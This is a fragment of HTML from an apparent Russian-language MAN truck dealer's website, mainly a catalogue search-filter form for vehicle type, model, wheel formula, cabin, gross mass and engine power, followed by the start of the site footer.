			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-dda100784e0dd406f39d739ab398edac"><label class="sf-label-radio" for="sf-input-dda100784e0dd406f39d739ab398edac">Все</label></li><li class="sf-level-0" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-a2f5125c6ebc3e5b384ea4af772b0d34"><label class="sf-label-radio" for="sf-input-a2f5125c6ebc3e5b384ea4af772b0d34">Только новые<span class="sf-count">(25)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-f465e752d6e99d60a2951e765213d705"><label class="sf-label-radio" for="sf-input-f465e752d6e99d60a2951e765213d705">Только с пробегом<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" id="sf-input-442c6dcbbf9b28a276ad512927677d66"><label class="sf-label-radio" for="sf-input-442c6dcbbf9b28a276ad512927677d66">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-ba6956277c06808fa5e34488631d3241"><label class="sf-label-radio" for="sf-input-ba6956277c06808fa5e34488631d3241">Седельные тягачи<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-88edcb23bc9a0895b026b98521c54a0d"><label class="sf-label-radio" for="sf-input-88edcb23bc9a0895b026b98521c54a0d">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-06d3127666b75880204b1dcee3831463"><label class="sf-label-radio" for="sf-input-06d3127666b75880204b1dcee3831463">Фургоны<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-12 sf-option-active" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" checked="checked" id="sf-input-036bbc41adae4b979e3a369aa5a568c8"><label class="sf-label-radio" for="sf-input-036bbc41adae4b979e3a369aa5a568c8">Спецтехника<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-57cf3ce531662652eddfdb787c210af5"><label class="sf-label-radio" for="sf-input-57cf3ce531662652eddfdb787c210af5">Самосвалы<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-2531698d094642c7b71af9e9ba135ea2"><label class="sf-label-radio" for="sf-input-2531698d094642c7b71af9e9ba135ea2">Шасси<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-f20ad2c3bd098ff250a2fbdcbf833342"><label class="sf-label-radio" for="sf-input-f20ad2c3bd098ff250a2fbdcbf833342">Автобетоносмесители<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-6cd4715eb54727ff94d253444e15fcb2"><label class="sf-label-radio" for="sf-input-6cd4715eb54727ff94d253444e15fcb2">Изотермические фургоны<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-bb6f6dd3240a1393bdba8dd5d382c759"><label class="sf-label-radio" for="sf-input-bb6f6dd3240a1393bdba8dd5d382c759">Рефрижераторные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-f13448a1db7a59b019920a1cbcfc569d"><label class="sf-label-radio" for="sf-input-f13448a1db7a59b019920a1cbcfc569d">Промтоварные фургоны<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-1be23cbd44d52f717aa23f9be91717a9"><label class="sf-label-radio" for="sf-input-1be23cbd44d52f717aa23f9be91717a9">Тентованные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-b2aea3c28df173499c9aa25d200a6d5f"><label class="sf-label-radio" for="sf-input-b2aea3c28df173499c9aa25d200a6d5f">Мусоровозы<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-d13623d79d1ff630c71d968a6ee81e43"><label class="sf-label-radio" for="sf-input-d13623d79d1ff630c71d968a6ee81e43">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-c6753311dbde3048169ad41a6a4b68aa"><label class="sf-label-radio" for="sf-input-c6753311dbde3048169ad41a6a4b68aa">Лесовозы<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-3d985a93ae36433749d14cf0aeac21a8"><label class="sf-label-radio" for="sf-input-3d985a93ae36433749d14cf0aeac21a8">Бензовозы<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-17a3e576d07394fe2ee918f70cc6cbc3"><label class="sf-label-radio" for="sf-input-17a3e576d07394fe2ee918f70cc6cbc3">Погрузчики с КМУ<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-89c30ac97c3e7db256ef2e8c1cd3289e"><label class="sf-label-radio" for="sf-input-89c30ac97c3e7db256ef2e8c1cd3289e">Крюковые погрузчики<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-7c2e4f7be230e1805e3efc2ddabd4f71"><label class="sf-label-radio" for="sf-input-7c2e4f7be230e1805e3efc2ddabd4f71">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-f22119161f59e97a204004ee9c0a2a4b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f22119161f59e97a204004ee9c0a2a4b">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-bfc5e3fa954536a671184455e7c3e488"><label class="sf-label-checkbox" for="sf-input-bfc5e3fa954536a671184455e7c3e488">TGM<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-6e2e708b28c8f56d93ad46ae54262242"><label class="sf-label-checkbox" for="sf-input-6e2e708b28c8f56d93ad46ae54262242">TGS<span class="sf-count">(19)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-dd681e06f4ac8f7292c30a1a89e00be1"><label class="sf-label-checkbox" for="sf-input-dd681e06f4ac8f7292c30a1a89e00be1">TGX<span class="sf-count">(2)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3c4266ba87fa79433e400e53e5b84087"><label class="sf-label-checkbox" for="sf-input-3c4266ba87fa79433e400e53e5b84087">4x2<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-fbe35bd6d4f9385e989766f972092bd3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fbe35bd6d4f9385e989766f972092bd3">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-f92f1bc5657d1262a1756db11e621b25"><label class="sf-label-checkbox" for="sf-input-f92f1bc5657d1262a1756db11e621b25">6x2<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-5ef0f8c01e5108f403f1517eb2a410cb"><label class="sf-label-checkbox" for="sf-input-5ef0f8c01e5108f403f1517eb2a410cb">6x4<span class="sf-count">(9)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-c790f8fd7df10654864014a3e60477c0"><label class="sf-label-checkbox" for="sf-input-c790f8fd7df10654864014a3e60477c0">6x6<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-123c1942cdc539e2e202fd26677cda79"><label class="sf-label-checkbox" for="sf-input-123c1942cdc539e2e202fd26677cda79">8x4<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-d552d589da754292c0495fafdc5fafa3"><label class="sf-label-checkbox" for="sf-input-d552d589da754292c0495fafdc5fafa3">C/CC<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-b90647584aafcdb5002aa09d62ddefed"><label class="sf-label-checkbox" for="sf-input-b90647584aafcdb5002aa09d62ddefed">M/NN<span class="sf-count">(13)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-9bc9e5533585627066e33e5881cd88b1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9bc9e5533585627066e33e5881cd88b1">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-c48363a4b268e621c1d440168ba67172"><label class="sf-label-checkbox" for="sf-input-c48363a4b268e621c1d440168ba67172">L/TN<span class="sf-count">(6)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-7c99041b561e0ab1947c60f4ab0b82d5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7c99041b561e0ab1947c60f4ab0b82d5">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-e663f56b4142601fb6821b615f613b01"><label class="sf-label-checkbox" for="sf-input-e663f56b4142601fb6821b615f613b01">XL/GN<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-667d08742f1df59a34f681feba09b073" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-667d08742f1df59a34f681feba09b073">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-aeb9a5e7a0baf0966cfd0dcb122e3119" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-aeb9a5e7a0baf0966cfd0dcb122e3119">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-f7be43388e939ff7c6a77fee1a4477e3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f7be43388e939ff7c6a77fee1a4477e3">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-15258446ca0f36b543ead34df574e3e6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-15258446ca0f36b543ead34df574e3e6">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b412a109cf259a0023885b2fe06d8d4f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b412a109cf259a0023885b2fe06d8d4f">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-3066b9679567d65db5143b5565de7054" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3066b9679567d65db5143b5565de7054">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b2c6599246474d23c546dd464118a1c7" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b2c6599246474d23c546dd464118a1c7">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-e926ee19c5e48db98907d87892256f0c"><label class="sf-label-checkbox" for="sf-input-e926ee19c5e48db98907d87892256f0c">19 000<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a16038cca959071ce5e57096706e577a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a16038cca959071ce5e57096706e577a">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" id="sf-input-04f5233c869894acf878c81d9495a08a"><label class="sf-label-checkbox" for="sf-input-04f5233c869894acf878c81d9495a08a">26 000<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-c22fcc4f9031ed7d650acf57f02c9b6e"><label class="sf-label-checkbox" for="sf-input-c22fcc4f9031ed7d650acf57f02c9b6e">28 000<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-14efd30133d6f6cbf143514444dc109b"><label class="sf-label-checkbox" for="sf-input-14efd30133d6f6cbf143514444dc109b">33 000<span class="sf-count">(12)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-6e6af4327091c9392d7a8fdbe16296ed" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-6e6af4327091c9392d7a8fdbe16296ed">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a2cd1316fe3d92ef27d04a0a88060e5e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a2cd1316fe3d92ef27d04a0a88060e5e">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-182cec354c464b360f2cc11ae282cd01"><label class="sf-label-checkbox" for="sf-input-182cec354c464b360f2cc11ae282cd01">41 000<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-9024f683d40c3df4946663e1cc0aabbf" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9024f683d40c3df4946663e1cc0aabbf">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-a431b746979c352a0e872153fb1a7863" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a431b746979c352a0e872153fb1a7863">150<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-a18efd9b967ab3aaecf83dd8d9369e00" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a18efd9b967ab3aaecf83dd8d9369e00">180<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" id="sf-input-c7aff2d6a5077dae5eff243b94fd5f9e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c7aff2d6a5077dae5eff243b94fd5f9e">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-29aa3f6d9228d8b78a6bf2a650689f11" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-29aa3f6d9228d8b78a6bf2a650689f11">240<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-99398592285ead7eb061dd280690fd75"><label class="sf-label-checkbox" for="sf-input-99398592285ead7eb061dd280690fd75">250<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-b24b69a284edcbde4ead6de439b9d6e5"><label class="sf-label-checkbox" for="sf-input-b24b69a284edcbde4ead6de439b9d6e5">290<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-b96068ddf1a6c592126eb6b1af679631"><label class="sf-label-checkbox" for="sf-input-b96068ddf1a6c592126eb6b1af679631">320<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-e5f06dfd3c1f41bc4a3938f4fa0bf704" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-e5f06dfd3c1f41bc4a3938f4fa0bf704">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-40a4f977c57d85a83691e2021d41c224"><label class="sf-label-checkbox" for="sf-input-40a4f977c57d85a83691e2021d41c224">360<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-d01e6d29baaec80a435221fe912c19af" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-d01e6d29baaec80a435221fe912c19af">390<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-f9aef50df4d7d22b63087ecc299942ed"><label class="sf-label-checkbox" for="sf-input-f9aef50df4d7d22b63087ecc299942ed">400<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-250152b19fb47637749175db00f14056" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-250152b19fb47637749175db00f14056">420<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-7f2d44c76711a31b3e68ba350cf9a921" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7f2d44c76711a31b3e68ba350cf9a921">430<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-3e3ebf83c33b752b2b8684bc84b58e08"><label class="sf-label-checkbox" for="sf-input-3e3ebf83c33b752b2b8684bc84b58e08">440<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-be7ff23c1b465a9461af90bbbc7403fa" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-be7ff23c1b465a9461af90bbbc7403fa">460<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-60b0496b30a3aabbeed32f62bea041cb" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-60b0496b30a3aabbeed32f62bea041cb">470<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-1b8013ad6e4c3e9ea01ecb6a1ba843c8"><label class="sf-label-checkbox" for="sf-input-1b8013ad6e4c3e9ea01ecb6a1ba843c8">480<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-d2964797eee18db45ddc339a0535cae1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-d2964797eee18db45ddc339a0535cae1">500<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-fbb2c3d2e9cf9d4092cbf1faf163562a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fbb2c3d2e9cf9d4092cbf1faf163562a">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-e3a8011577e2e5f808b2ac296e51eb9e"><label class="sf-label-checkbox" for="sf-input-e3a8011577e2e5f808b2ac296e51eb9e">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-f9046f39cc88c50ba85751559f7de6a8" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f9046f39cc88c50ba85751559f7de6a8">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
